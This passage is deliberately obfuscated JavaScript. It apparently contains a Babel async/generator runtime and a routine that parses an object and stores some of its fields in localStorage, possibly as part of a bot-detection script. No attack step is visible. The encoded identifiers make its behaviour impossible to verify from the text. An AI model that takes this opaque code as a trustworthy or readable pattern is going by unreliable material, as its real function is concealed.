Af()[d6(NI)],'undefined')?Af()[d6(F5)](gW,W2):Af()[d6(Wp)](WZ,v9)]||Sx7[Af()[d6(JG)].call(null,MK,mf)])),JX.pop(),Jb7;};Td7[HG()[O5(N8)](TU,Ur,LG)]=function(LZ7){JX.push(Cd);CR[Af()[d6(gk)](W5,wG)][nD()[Et(RO)].apply(null,[vr,E8])]?CR[Af()[d6(gk)](W5,wG)][nD()[Et(RO)].call(null,vr,E8)](LZ7,jK7):(LZ7[HG()[O5(BD)](SC,pf,ZT)]=jK7,YU7(LZ7,gC7,Af()[d6(wG)](Xf,zt)));LZ7[HG()[O5(k6)](cN,WD(It),L8)]=CR[Af()[d6(gk)].apply(null,[W5,wG])][Tk()[hJ(pf)](wS,Db,D77,NI)](EU7);var qc7;return JX.pop(),qc7=LZ7,qc7;};Td7[Af()[d6(UG)](ZJ,FT)]=function(fQ7){return DM7.apply(this,[C0,arguments]);};Xc7(L57[HG()[O5(k6)](x5,pG,L8)]);YU7(L57[Np(typeof HG()[O5(rf)],t6('',[][[]]))?HG()[O5(DD)](br,Wp,zk):HG()[O5(k6)].apply(null,[x5,LV,L8])],X47,function(){return DM7.apply(this,[dA,arguments]);});Td7[HG()[O5(vN)].apply(null,[QE,ZD,LI])]=L57;Td7[KT()[Cp(Q8)].apply(null,[st,GJ,Dq,ZN,wG,NZ])]=function(Nd7,jb7,A57,V47,gr7){JX.push(J2);Np(RS7(pf),gr7)&&(gr7=CR[G8()[gT(Wp)](sQ,mb,CO)]);var KB7=new L57(JK7(Nd7,jb7,A57,V47),gr7);var M47;return M47=Td7[HG()[O5(L5)].apply(null,[Jd,WD(It),jz7])](jb7)?KB7:KB7[Bf(typeof Tk()[hJ(BJ)],'undefined')?Tk()[hJ(gO)].call(null,Uf,Ub,cb,lW):Tk()[hJ(CO)].call(null,qz7,PB,QW,YD)]()[Af()[d6(MS)].apply(null,[Ax,pm7])](function(xv7){var m47;JX.push(Sh);return m47=xv7[zp()[fJ(k6)].apply(null,[gN,Ks7,k6,jq,Nq,Uf])]?xv7[Af()[d6(gO)](DO,hT)]:KB7[Tk()[hJ(gO)](Uf,Ub,wr,mf)](),JX.pop(),m47;}),JX.pop(),M47;};Xc7(EU7);YU7(EU7,gC7,G8()[gT(wG)].apply(null,[ff,If,XX]));YU7(EU7,lC7,function(){return DM7.apply(this,[FY,arguments]);});YU7(EU7,Af()[d6(RO)].call(null,RZ,L5),function(){return DM7.apply(this,[C1,arguments]);});Td7[nD()[Et(LG)].call(null,nI,KO)]=function(nz7){return DM7.apply(this,[GM,arguments]);};Td7[G8()[gT(RO)].call(null,Em,TJ,WD(It))]=RU7;FW7[Bf(typeof HG()[O5(MS)],'undefined')?HG()[O5(k6)](x5,VI,L8):HG()[O5(DD)](Y17,N6,fY7)]=Qp(Sl,[Af()[d6(GJ)](z6,ZT),FW7,zp()[fJ(ZD)](Tx,fd,Gf,Kt,ZT,GJ),function wv7(sx7){JX.push(Bb);if(this[Af()[d6(LG)].apply(null,[X07,k6])]=pf,this[Tk()[hJ(gO)](Uf,Ub,hp,VI)]=pf,this[HG()[O5(wG)].apply(null,[q4,It,kz7])]=this[G8()[gT(Jp)](Ed,TL,WD(WD([])))]=nq7,this[zp()[fJ(k6)].call(null,gN,XC,NI,Aq,bN,Uf)]=WD(J1[zp()[fJ(zT)](AH,G2,WD(pf),wG,tK,DD)]()),this[Np(typeof nD()[Et(k6)],'undefined')?nD()[Et(qD)](Fn,fx):nD()[Et(wG)](pf,Ex)]=null,this[HG()[O5(Wp)](QU,pD,HK)]=Tk()[hJ(gO)](Uf,Ub,hp,vN),this[Tk()[hJ(gk)].call(null,BJ,YN,vk,L5)]=nq7,this[zp()[fJ(qD)].apply(null,[sJ,MC,LG,WD(It),sO,CO])][G8()[gT(rf)].apply(null,[r5,KB,L5])](CK7),WD(sx7))for(var WW7 in this)Np(Af()[d6(mf)](nG,jq),WW7[Np(typeof nD()[Et(qD)],t6([],[][[]]))?nD()[Et(qD)](rb,fI):nD()[Et(Uf)].call(null,V4,fU)](pf))&&WK7.call(this,WW7)&&WD(CR[Af()[d6(fG)](Rt,rf)](Wm7(WW7[zp()[fJ(gk)].apply(null,[jS,rQ7,WD(WD({})),A6,LG,GJ])](It))))&&(this[WW7]=nq7);JX.pop();},nD()[Et(L5)].apply(null,[Og7,Nt]),function(){return DM7.apply(this,[Dm,arguments]);},KT()[Cp(gO)](WJ,Q8,tv,R9,NZ,OU),function VB7(zB7){JX.push(X07);if(this[Bf(typeof zp()[fJ(zT)],t6([],[][[]]))?zp()[fJ(k6)](gN,wh,Zp,mf,Nq,Uf):zp()[fJ(mf)](x17,T9,WD(pf),tK,OU,cF)])throw zB7;var HZ7=this;function jC7(hH7,Wx7){JX.push(vU);TU7[Af()[d6(rN)].call(null,PB,st)]=Bf(typeof zp()[fJ(qD)],t6([],[][[]]))?zp()[fJ(GJ)](k8,zZ,cf,wX,nI,GJ):zp()[fJ(mf)].apply(null,[s2,gr,X6,WD(WD([])),sJ,f4]);TU7[Tk()[hJ(gk)](BJ,YN,vr,BD)]=zB7;HZ7[Tk()[hJ(gO)](Uf,Ub,FR7,wX)]=hH7;Wx7&&(HZ7[HG()[O5(Wp)](MC,vJ,HK)]=Tk()[hJ(gO)].call(null,Uf,Ub,FR7,GJ),HZ7[Bf(typeof Tk()[hJ(CO)],'undefined')?Tk()[hJ(gk)](BJ,YN,vr,GJ):Tk()[hJ(CO)](UK,fU,Mb,It)]=nq7);var kW7;return JX.pop(),kW7=WD(WD(Wx7)),kW7;}for(var m57=xJ(this[zp()[fJ(qD)](sJ,vH,tp,st,OU,CO)][G8()[gT(GJ)].call(null,IJ,K8,lO)],It);xv(m57,pf);--m57){var r47=this[Bf(typeof zp()[fJ(gk)],t6(Bf(typeof G8()[gT(F5)],'undefined')?G8()[gT(Uf)].apply(null,[QR7,cS,WD({})]):G8()[gT(It)].call(null,Kl7,wQ7,g6),[][[]]))?zp()[fJ(qD)](sJ,vH,ZT,mO,qD,CO):zp()[fJ(mf)](FB,lC,WJ,bN,ck,wh)][m57],TU7=r47[Af()[d6(rf)](sH,IN)];if(Np(Af()[d6(Jp)].apply(null,[ZR,wK]),r47[Np(typeof Tk()[hJ(ZD)],'undefined')?Tk()[hJ(CO)](jL,br,DT,bN):Tk()[hJ(Q8)].apply(null,[wS,mO,vH,fI])])){var XH7;return XH7=jC7(nD()[Et(N8)].call(null,CZ,YZ)),JX.pop(),XH7;}if(LQ7(r47[Tk()[hJ(Q8)].apply(null,[wS,mO,vH,vJ])],this[Af()[d6(LG)](C2,k6)])){var Sd7=WK7.call(r47,HG()[O5(LG)].call(null,ED,Jp,Iv)),Dv7=WK7.call(r47,Tk()[hJ(YD)].call(null,CO,jS,bb,Qk));if(Sd7&&Dv7){if(Wt(this[Bf(typeof Af()[d6(nI)],t6([],[][[]]))?Af()[d6(LG)](C2,k6):Af()[d6(F5)](vN,It)],r47[Np(typeof HG()[O5(vN)],t6('',[][[]]))?HG()[O5(DD)](kI,WD(WD(pf)),gl7):HG()[O5(LG)](ED,Jk,Iv)])){var FK7;return FK7=jC7(r47[Np(typeof HG()[O5(Uf)],t6('',[][[]]))?HG()[O5(DD)](sv,CO,lc):HG()[O5(LG)](ED,WD([]),Iv)],WD(pf)),JX.pop(),FK7;}if(Wt(this[Af()[d6(LG)].call(null,C2,k6)],r47[Tk()[hJ(YD)].apply(null,[CO,jS,bb,lO])])){var fd7;return fd7=jC7(r47[Bf(typeof Tk()[hJ(F5)],t6(G8()[gT(Uf)].apply(null,[QR7,cS,UZ]),[][[]]))?Tk()[hJ(YD)].call(null,CO,jS,bb,nI):Tk()[hJ(CO)](ld,Wp,xC,Yd)]),JX.pop(),fd7;}}else if(Sd7){if(Wt(this[Af()[d6(LG)].call(null,C2,k6)],r47[HG()[O5(LG)](ED,Jp,Iv)])){var WZ7;return WZ7=jC7(r47[HG()[O5(LG)](ED,ZD,Iv)],WD(pf)),JX.pop(),WZ7;}}else{if(WD(Dv7))throw new (CR[HG()[O5(LV)].apply(null,[C8,wX,zt])])(Np(typeof Af()[d6(MS)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[mU,HW]):Af()[d6(ZT)].apply(null,[YO,pg7]));if(Wt(this[Af()[d6(LG)](C2,k6)],r47[Tk()[hJ(YD)].call(null,CO,jS,bb,UG)])){var xH7;return xH7=jC7(r47[Tk()[hJ(YD)](CO,jS,bb,vN)]),JX.pop(),xH7;}}}}JX.pop();},HG()[O5(UG)](HJ,ZT,xZ),function Fb7(fB7,IB7){JX.push(hk);for(var Cx7=xJ(this[zp()[fJ(qD)](sJ,An,rN,F5,RO,CO)][G8()[gT(GJ)].call(null,jb,K8,gk)],J1[Bf(typeof zp()[fJ(Q8)],t6(G8()[gT(Uf)].apply(null,[JM7,cS,WD(It)]),[][[]]))?zp()[fJ(zT)].apply(null,[AH,w4,kI,OS,At,DD]):zp()[fJ(mf)].apply(null,[B4,O9,N6,F5,fI,dn])]());xv(Cx7,pf);--Cx7){var rW7=this[zp()[fJ(qD)](sJ,An,ZD,WD(WD(pf)),FT,CO)][Cx7];if(LQ7(rW7[Tk()[hJ(Q8)](wS,mO,An,CG)],this[Af()[d6(LG)](Kh,k6)])&&WK7.call(rW7,Tk()[hJ(YD)](CO,jS,fA7,mO))&&Wt(this[Af()[d6(LG)].apply(null,[Kh,k6])],rW7[Tk()[hJ(YD)](CO,jS,fA7,Mt)])){var KX7=rW7;break;}}KX7&&(Np(Np(typeof zp()[fJ(k6)],'undefined')?zp()[fJ(mf)](wg7,FK,wX,WD(It),Yd,nU):zp()[fJ(gO)](wS,kx,fI,Aq,zT,GJ),fB7)||Np(Af()[d6(L5)](kM7,hk),fB7))&&LQ7(KX7[Tk()[hJ(Q8)](wS,mO,An,L5)],IB7)&&LQ7(IB7,KX7[Bf(typeof Tk()[hJ(wS)],t6(G8()[gT(Uf)](JM7,cS,LG),[][[]]))?Tk()[hJ(YD)](CO,jS,fA7,zT):Tk()[hJ(CO)](MD,nv,hM7,Mt)])&&(KX7=null);var cr7=KX7?KX7[Af()[d6(rf)](V4,IN)]:{};cr7[Af()[d6(rN)].apply(null,[d77,st])]=fB7;cr7[Bf(typeof Tk()[hJ(F5)],'undefined')?Tk()[hJ(gk)](BJ,YN,pj7,nI):Tk()[hJ(CO)](Dl7,s2,Im7,fI)]=IB7;var wq7;return wq7=KX7?(this[HG()[O5(Wp)](pW,YB,HK)]=Tk()[hJ(gO)].apply(null,[Uf,Ub,YN,k6]),this[Tk()[hJ(gO)].call(null,Uf,Ub,YN,F5)]=KX7[Tk()[hJ(YD)](CO,jS,fA7,fI)],Hc7):this[Tk()[hJ(CG)].apply(null,[k6,cp,Db,wS])](cr7),JX.pop(),wq7;},Tk()[hJ(CG)](k6,cp,dH,sO),function IX7(SK7,jB7){JX.push(nI);if(Np(zp()[fJ(GJ)](k8,hT,OS,pf,Gf,GJ),SK7[Af()[d6(rN)].apply(null,[gb,st])]))throw SK7[Tk()[hJ(gk)](BJ,YN,cr,Jp)];Np(zp()[fJ(gO)](wS,CZ,Jp,wX,sO,GJ),SK7[Af()[d6(rN)].call(null,gb,st)])||Np(Af()[d6(L5)](Ed,hk),SK7[Af()[d6(rN)](gb,st)])?this[Tk()[hJ(gO)](Uf,Ub,nh,HN)]=SK7[Bf(typeof Tk()[hJ(zT)],'undefined')?Tk()[hJ(gk)](BJ,YN,cr,OS):Tk()[hJ(CO)].apply(null,[rU,XX,QU,fT])]:Np(Np(typeof KT()[Cp(gO)],t6([],[][[]]))?KT()[Cp(It)](fG,kJ,vQ7,xw7,XX,kI):KT()[Cp(gk)].call(null,lO,wS,ZC,TF,WD(WD(It)),WJ),SK7[Af()[d6(rN)](gb,st)])?(this[G8()[gT(LG)](hr,At,HN)]=this[Tk()[hJ(gk)].call(null,BJ,YN,cr,Zp)]=SK7[Tk()[hJ(gk)](BJ,YN,cr,mb)],this[HG()[O5(Wp)](zN,VI,HK)]=KT()[Cp(gk)].call(null,WD(pf),wS,ZC,TF,NZ,kI),this[Tk()[hJ(gO)].call(null,Uf,Ub,nh,Mt)]=Bf(typeof nD()[Et(DD)],t6('',[][[]]))?nD()[Et(N8)].call(null,CZ,bB):nD()[Et(qD)](Vx,rh)):Np(Bf(typeof HG()[O5(tK)],t6('',[][[]]))?HG()[O5(rf)](D4,JG,VI):HG()[O5(DD)].call(null,X4,WJ,WK),SK7[Np(typeof Af()[d6(cS)],'undefined')?Af()[d6(F5)](Qm7,m4):Af()[d6(rN)](gb,st)])&&jB7&&(this[Tk()[hJ(gO)].call(null,Uf,Ub,nh,s6)]=jB7);var xC7;return JX.pop(),xC7=Hc7,xC7;},HG()[O5(bN)](IE,WD({}),zk),function mC7(E47){JX.push(pj7);for(var Cv7=xJ(this[zp()[fJ(qD)](sJ,SA7,It,EJ,ZD,CO)][G8()[gT(GJ)].call(null,Wd,K8,FT)],It);xv(Cv7,pf);--Cv7){var jU7=this[zp()[fJ(qD)](sJ,SA7,sJ,UZ,Uf,CO)][Cv7];if(Np(jU7[Bf(typeof Tk()[hJ(DD)],'undefined')?Tk()[hJ(YD)].apply(null,[CO,jS,TW,L5]):Tk()[hJ(CO)](RR7,Ft,nU,WJ)],E47)){var P47;return this[Tk()[hJ(CG)].call(null,k6,cp,vz7,YD)](jU7[Bf(typeof Af()[d6(N6)],'undefined')?Af()[d6(rf)].call(null,xC,IN):Af()[d6(F5)](r77,UF)],jU7[Np(typeof HG()[O5(rN)],t6('',[][[]]))?HG()[O5(DD)](rM7,kI,f07):HG()[O5(ZT)](BR7,Jp,tD)]),CK7(jU7),JX.pop(),P47=Hc7,P47;}}JX.pop();},Np(typeof HG()[O5(Yd)],'undefined')?HG()[O5(DD)].apply(null,[Bq,g6,PH]):HG()[O5(sJ)].apply(null,[XI,ck,bN]),function wh7(Sr7){JX.push(FC);for(var B57=xJ(this[zp()[fJ(qD)](sJ,G5,pD,mO,wS,CO)][G8()[gT(GJ)].call(null,r8,K8,YB)],Op[jq]);xv(B57,Op[It]);--B57){var rB7=this[zp()[fJ(qD)](sJ,G5,zT,WD([]),ck,CO)][B57];if(Np(rB7[Bf(typeof Tk()[hJ(JG)],t6([],[][[]]))?Tk()[hJ(Q8)].apply(null,[wS,mO,G5,st]):Tk()[hJ(CO)](gm7,hA7,Sx,LV)],Sr7)){var gX7=rB7[Af()[d6(rf)](wq,IN)];if(Np(zp()[fJ(GJ)](k8,G5,wX,zt,DD,GJ),gX7[Af()[d6(rN)](H6,st)])){var h47=gX7[Tk()[hJ(gk)](BJ,YN,xk,FT)];CK7(rB7);}var N57;return JX.pop(),N57=h47,N57;}}throw new (CR[HG()[O5(LV)](Bt,VI,zt)])(HG()[O5(sO)].call(null,G5,fT,Jq));},Bf(typeof nD()[Et(UG)],'undefined')?nD()[Et(BD)].call(null,L5,V6):nD()[Et(qD)].call(null,t4,AB),function Px7(Ad7,dc7,tB7){JX.push(Uz7);this[nD()[Et(wG)].apply(null,[pf,qc])]=Qp(Sl,[nD()[Et(fG)](gt,L6),RU7(Ad7),HG()[O5(RO)](Xf,DD,s6),dc7,Tk()[hJ(JG)](F5,pN,j07,It),tB7]);Np(Tk()[hJ(gO)](Uf,Ub,j07,Mt),this[HG()[O5(Wp)](Bz7,WD({}),HK)])&&(this[Tk()[hJ(gk)].call(null,BJ,YN,hn,ck)]=nq7);var hC7;return JX.pop(),hC7=Hc7,hC7;}]);var Q47;return JX.pop(),Q47=Td7,Q47;};var Qk7=function(AU7){"@babel/helpers - typeof";JX.push(n6);Qk7=Qt(G8()[gT(vJ)].apply(null,[nX,g6,NI]),typeof CR[KT()[Cp(DD)](bN,wS,zw7,LG,sJ,CG)])&&Qt(G8()[gT(MS)].call(null,rG,FN,XX),typeof CR[Bf(typeof KT()[Cp(wS)],t6([],[][[]]))?KT()[Cp(DD)](Aq,wS,zw7,LG,k6,vJ):KT()[Cp(It)](WD(pf),FW,SS,tv,gZ,cS)][nD()[Et(fG)](gt,B8)])?function(L17){return DM7.apply(this,[qQ,arguments]);}:function(Pw7){return DM7.apply(this,[Tz,arguments]);};var G47;return JX.pop(),G47=Qk7(AU7),G47;};var JI7=function(sC7){"@babel/helpers - typeof";JX.push(wB);JI7=Qt(G8()[gT(vJ)](TQ7,g6,YB),typeof CR[KT()[Cp(DD)].call(null,pf,wS,QH,LG,sJ,YB)])&&Qt(G8()[gT(MS)](bc,FN,JG),typeof CR[KT()[Cp(DD)](mO,wS,QH,LG,Yd,mb)][nD()[Et(fG)](gt,vf)])?function(hx){return N2.apply(this,[G0,arguments]);}:function(fq){return N2.apply(this,[C1,arguments]);};var Ex7;return JX.pop(),Ex7=JI7(sC7),Ex7;};var k87=function(Z47){JX.push(U77);if(Z47[HG()[O5(kI)](dk,Mt,NZ)]){var Xq7=CR[nD()[Et(X6)].apply(null,[FR7,kO])][Bf(typeof HG()[O5(NI)],t6([],[][[]]))?HG()[O5(lO)](mT,pD,BB):HG()[O5(DD)](HC,L5,Ux)](Z47[Np(typeof HG()[O5(BJ)],t6('',[][[]]))?HG()[O5(DD)](nb,g6,bF):HG()[O5(kI)](dk,Aq,NZ)]);if(Xq7[G8()[gT(CG)](Hk,nh,kI)](vJ7)&&Xq7[G8()[gT(CG)].call(null,Hk,nh,g6)](lf7)&&Xq7[G8()[gT(CG)].apply(null,[Hk,nh,gk])](OE7)){var VX7=Xq7[vJ7][G8()[gT(WJ)](zD,HN,pD)](G8()[gT(PE)](nN,nk,Wp));var mH7=Xq7[lf7][G8()[gT(WJ)].call(null,zD,HN,Kt)](G8()[gT(PE)](nN,nk,OJ));xD7=CR[G8()[gT(CO)](r8,KH,ck)](VX7[pf],CO);Et7=CR[G8()[gT(CO)](r8,KH,sJ)](mH7[pf],Op[N6]);sV7=CR[G8()[gT(CO)](r8,KH,DG)](mH7[It],CO);dO7=Xq7[OE7];if(fL(HQ,[])){try{var pv7=JX.length;var sc7=WD(HQ);CR[G8()[gT(zT)](lJ,Qq,MS)][nD()[Et(PE)](cb,ps)][G8()[gT(zk)].call(null,KZ,cr,Gf)](t6(JV7,vJ7),Xq7[vJ7]);CR[G8()[gT(zT)].call(null,lJ,Qq,Kt)][nD()[Et(PE)](cb,ps)][G8()[gT(zk)](KZ,cr,g6)](t6(JV7,lf7),Xq7[lf7]);CR[G8()[gT(zT)].apply(null,[lJ,Qq,WD(WD(It))])][nD()[Et(PE)](cb,ps)][G8()[gT(zk)].call(null,KZ,cr,lW)](t6(JV7,OE7),Xq7[OE7]);}catch(L47){JX.splice(xJ(pv7,It),Infinity,U77);}}}if(Xq7[G8()[gT(CG)].call(null,Hk,nh,sO)](Pf7)){var F47=Xq7[Pf7];if(fL(HQ,[])){try{var QK7=JX.length;var vd7=WD(WD(TY));CR[G8()[gT(zT)](lJ,Qq,GJ)][nD()[Et(PE)](cb,ps)][Np(typeof G8()[gT(Jp)],'undefined')?G8()[gT(It)](P17,qv,PE):G8()[gT(zk)](KZ,cr,Sq)](t6(JV7,Pf7),F47);}catch(OH7){JX.splice(xJ(QK7,It),Infinity,U77);}}}MI7(Xq7);}JX.pop();};var zp7=function(rd7){"@babel/helpers - typeof";JX.push(rc);zp7=Qt(G8()[gT(vJ)].call(null,LH,g6,fT),typeof CR[KT()[Cp(DD)](WD(WD(It)),wS,pB,LG,WD(WD(pf)),Ur)])&&Qt(G8()[gT(MS)](Fn,FN,qD),typeof CR[KT()[Cp(DD)].apply(null,[N6,wS,pB,LG,zk,sO])][nD()[Et(fG)](gt,Rx)])?function(Rn){return N2.apply(this,[ng,arguments]);}:function(Tn){return N2.apply(this,[Sz,arguments]);};var dr7;return JX.pop(),dr7=zp7(rd7),dr7;};var PK7=function(Tq7){"@babel/helpers - typeof";JX.push(nX);PK7=Qt(G8()[gT(vJ)].apply(null,[LS,g6,A6]),typeof CR[KT()[Cp(DD)](cf,wS,rT,LG,vN,WW)])&&Qt(G8()[gT(MS)](rZ,FN,g6),typeof CR[KT()[Cp(DD)].apply(null,[DD,wS,rT,LG,A6,Ur])][nD()[Et(fG)](gt,jI)])?function(Cq){return N2.apply(this,[Xz,arguments]);}:function(JK){return N2.apply(this,[l1,arguments]);};var BH7;return JX.pop(),BH7=PK7(Tq7),BH7;};var YB7=function(){"use strict";var Fd7=function(Mj7,wm7,YA7){return vs7.apply(this,[Cl,arguments]);};var HU7=function(kb7,T47,d57,rX7){JX.push(Cx);var TH7=T47&&LO(T47[HG()[O5(k6)](I9,WD(WD({})),L8)],NK7)?T47:NK7;var pX7=CR[Af()[d6(gk)].apply(null,[t07,wG])][Tk()[hJ(pf)].call(null,wS,Db,sr,N6)](TH7[Bf(typeof HG()[O5(rN)],'undefined')?HG()[O5(k6)].apply(null,[I9,mf,L8]):HG()[O5(DD)](X9,WD(pf),l2)]);var IU7=new nX7(rX7||[]);kX7(pX7,Af()[d6(nI)].call(null,Ad,Aq),Qp(Sl,[Np(typeof Af()[d6(FN)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[YG,q4]):Af()[d6(gO)].call(null,Mr,hT),FC7(kb7,d57,IU7)]));var XW7;return JX.pop(),XW7=pX7,XW7;};var NK7=function(){};var Ix7=function(){};var HH7=function(){};var Kv7=function(SH7,fc7){function pn7(An7,I57,Nv7,qb7){var Wc7=N2(qQ,[SH7[An7],SH7,I57]);JX.push(FW);if(Bf(Bf(typeof zp()[fJ(CG)],t6(Bf(typeof G8()[gT(CO)],'undefined')?G8()[gT(Uf)].call(null,d9,cS,rf):G8()[gT(It)].call(null,Gr,CW,zT),[][[]]))?zp()[fJ(GJ)].call(null,k8,dq,bN,lO,F5,GJ):zp()[fJ(mf)].call(null,AB,IM7,Yd,DD,Jk,vB),Wc7[Af()[d6(rN)].apply(null,[hH,st])])){var hZ7=Wc7[Tk()[hJ(gk)].call(null,BJ,YN,g17,jq)],wK7=hZ7[Af()[d6(gO)](Ox,hT)];var wx7;return wx7=wK7&&Qt(Np(typeof G8()[gT(FN)],'undefined')?G8()[gT(It)](Cv,DB,WD(WD({}))):G8()[gT(YD)](sE,rf,YB),PK7(wK7))&&rc7.call(wK7,HG()[O5(cf)].apply(null,[hv,Wp,TJ]))?fc7[zp()[fJ(F5)].call(null,pf,WB,zk,WD(pf),pG,F5)](wK7[HG()[O5(cf)].call(null,hv,CG,TJ)])[Af()[d6(MS)](zN,pm7)](function(Jn7){JX.push(QC);pn7(Tk()[hJ(gO)].apply(null,[Uf,Ub,JQ7,sJ]),Jn7,Nv7,qb7);JX.pop();},function(Rb7){JX.push(I4);pn7(zp()[fJ(GJ)].call(null,k8,B9,fG,Mt,Yd,GJ),Rb7,Nv7,qb7);JX.pop();}):fc7[zp()[fJ(F5)](pf,WB,Yd,WD(WD(pf)),fG,F5)](wK7)[Af()[d6(MS)](zN,pm7)](function(CC7){JX.push(mW);hZ7[Af()[d6(gO)].apply(null,[GI,hT])]=CC7,Nv7(hZ7);JX.pop();},function(ZX7){JX.push(Pc);var Mh7;return Mh7=pn7(zp()[fJ(GJ)].call(null,k8,zH,zk,wS,LG,GJ),ZX7,Nv7,qb7),JX.pop(),Mh7;}),JX.pop(),wx7;}qb7(Wc7[Np(typeof Tk()[hJ(cS)],t6([],[][[]]))?Tk()[hJ(CO)](tn,JC,E4,HN):Tk()[hJ(gk)].call(null,BJ,YN,g17,LG)]);JX.pop();}var Bd7;JX.push(qE);kX7(this,Af()[d6(nI)](hO,Aq),Qp(Sl,[Af()[d6(gO)].apply(null,[P5,hT]),function wC7(XC7,pd7){var ZC7=function(){return new fc7(function(Ln7,Ed7){pn7(XC7,pd7,Ln7,Ed7);});};JX.push(bn);var fr7;return fr7=Bd7=Bd7?Bd7[Af()[d6(MS)].call(null,kS,pm7)](ZC7,ZC7):ZC7(),JX.pop(),fr7;}]));JX.pop();};var mK7=function(As7){return vs7.apply(this,[ER,arguments]);};var Uv7=function(fl7){return vs7.apply(this,[dA,arguments]);};var nX7=function(LU7){JX.push(wN);this[zp()[fJ(qD)](sJ,Oh,qD,pf,sO,CO)]=[Qp(Sl,[Tk()[hJ(Q8)](wS,mO,Oh,DG),Af()[d6(Jp)].apply(null,[Rz7,wK])])],LU7[Np(typeof G8()[gT(kz7)],'undefined')?G8()[gT(It)].call(null,Wp,qc,s6):G8()[gT(rf)].apply(null,[mG,KB,JG])](mK7,this),this[zp()[fJ(ZD)](Tx,CB,Yd,Zp,mf,GJ)](WD(pf));JX.pop();};var Fn7=function(DC7){JX.push(wN);if(DC7||Np(G8()[gT(Uf)](kb,cS,Zp),DC7)){var Pv7=DC7[Cd7];if(Pv7){var HW7;return JX.pop(),HW7=Pv7.call(DC7),HW7;}if(Qt(G8()[gT(vJ)](Kh,g6,Aq),typeof DC7[Np(typeof Tk()[hJ(qD)],t6([],[][[]]))?Tk()[hJ(CO)](r9,dc,kh,UZ):Tk()[hJ(gO)](Uf,Ub,Sx,Ur)])){var mn7;return JX.pop(),mn7=DC7,mn7;}if(WD(CR[Af()[d6(fG)].apply(null,[cX,rf])](DC7[G8()[gT(GJ)].apply(null,[Pt,K8,lW])]))){var xX7=Bx(Op[jq]),hK7=function fW7(){JX.push(vU);for(;Wt(++xX7,DC7[G8()[gT(GJ)](cw7,K8,It)]);)if(rc7.call(DC7,xX7)){var IC7;return fW7[Af()[d6(gO)](jK,hT)]=DC7[xX7],fW7[Np(typeof zp()[fJ(Gf)],'undefined')?zp()[fJ(mf)](GU,gf,VI,Jp,mf,s9):zp()[fJ(k6)].call(null,gN,pB,WD(WD({})),WD({}),CO,Uf)]=WD(Op[jq]),JX.pop(),IC7=fW7,IC7;}fW7[Af()[d6(gO)].call(null,jK,hT)]=rn7;fW7[zp()[fJ(k6)](gN,pB,sJ,sO,XX,Uf)]=WD(Op[It]);var WH7;return JX.pop(),WH7=fW7,WH7;};var pr7;return pr7=hK7[Tk()[hJ(gO)].call(null,Uf,Ub,Sx,gZ)]=hK7,JX.pop(),pr7;}}throw new (CR[nD()[Et(YD)](zT,Tq)])(t6(PK7(DC7),Af()[d6(cf)](x17,XK)));};JX.push(ph);YB7=function Ev7(){return qq7;};var rn7;var qq7={};var Vx7=CR[Af()[d6(gk)](Xn,wG)][HG()[O5(k6)](M3,tp,L8)];var rc7=Vx7[G8()[gT(CG)](qZ,nh,lW)];var kX7=CR[Af()[d6(gk)](Xn,wG)][KT()[Cp(pf)](gZ,gO,R4,Qr,gk,tK)]||function(Xr,lr,fC){return N2.apply(this,[GM,arguments]);};var Wn7=Qt(G8()[gT(vJ)](Jx,g6,cS),typeof CR[KT()[Cp(DD)](WD(WD([])),wS,dF,LG,F5,pf)])?CR[KT()[Cp(DD)](Kt,wS,dF,LG,Qk,tK)]:{};var Cd7=Wn7[nD()[Et(fG)](gt,UT)]||nD()[Et(cf)](lO,JC);var CW7=Wn7[HG()[O5(MS)](MC,CN,Zp)]||zp()[fJ(Uf)](nW,QW,wG,WD(pf),cf,mf);var VH7=Wn7[nD()[Et(JG)](A6,Y17)]||KT()[Cp(zT)](Jp,gk,QW,UB,WD(WD({})),mO);try{var Oq7=JX.length;var nn7=WD({});Fd7({},G8()[gT(Uf)](Xj7,cS,Wp));}catch(pB7){JX.splice(xJ(Oq7,It),Infinity,ph);Fd7=function(IW,OC,sq){return N2.apply(this,[Cl,arguments]);};}qq7[Af()[d6(HN)].call(null,jH,pB)]=HU7;var tb7=zp()[fJ(wS)].apply(null,[Il7,vg7,OU,Jp,rc,gO]);var x57=HG()[O5(Jp)](wg7,ZD,Kv);var AH7=Af()[d6(NI)](jK,zZ);var UX7=Af()[d6(Aq)](bD,K4);var YH7={};var db7={};Fd7(db7,Cd7,function(){return N2.apply(this,[El,arguments]);});var cW7=CR[Af()[d6(gk)](Xn,wG)][HG()[O5(fG)].call(null,Zj7,g6,v9)];var bW7=cW7&&cW7(cW7(Fn7([])));bW7&&Bf(bW7,Vx7)&&rc7.call(bW7,Cd7)&&(db7=bW7);var Jv7=HH7[HG()[O5(k6)](M3,MS,L8)]=NK7[HG()[O5(k6)](M3,YB,L8)]=CR[Af()[d6(gk)].call(null,Xn,wG)][Tk()[hJ(pf)](wS,Db,ZU,HN)](db7);function jH7(vK7){JX.push(bq);[Tk()[hJ(gO)].apply(null,[Uf,Ub,xn,Jk]),zp()[fJ(GJ)].call(null,k8,GA7,DG,ZD,cf,GJ),KT()[Cp(gk)](UZ,wS,ph,TF,WD(It),z8)][G8()[gT(rf)].call(null,Pg,KB,zk)](function(hv7){Fd7(vK7,hv7,function(Jq7){var PU7;JX.push(tr);return PU7=this[Bf(typeof Af()[d6(ZD)],t6('',[][[]]))?Af()[d6(nI)].call(null,wT,Aq):Af()[d6(F5)].call(null,OD,Nd)](hv7,Jq7),JX.pop(),PU7;});});JX.pop();}function FC7(nC7,cB7,gq7){var k57=tb7;return function(kd7,Ar7){JX.push(Gv);if(Np(k57,AH7))throw new (CR[HG()[O5(LV)].apply(null,[Kx,WD(It),zt])])(Bf(typeof nD()[Et(Qk)],t6([],[][[]]))?nD()[Et(Wp)](UG,BC):nD()[Et(qD)](pB,VM7));if(Np(k57,UX7)){if(Np(zp()[fJ(GJ)].call(null,k8,c2,mf,NZ,F5,GJ),kd7))throw Ar7;var sK7;return sK7=Qp(Sl,[Af()[d6(gO)](tN,hT),rn7,zp()[fJ(k6)](gN,O6,wG,Jk,DG,Uf),WD(pf)]),JX.pop(),sK7;}for(gq7[HG()[O5(Wp)].apply(null,[GI,WD(WD(pf)),HK])]=kd7,gq7[Tk()[hJ(gk)](BJ,YN,Ov,FT)]=Ar7;;){var RC7=gq7[nD()[Et(wG)].apply(null,[pf,lU])];if(RC7){var 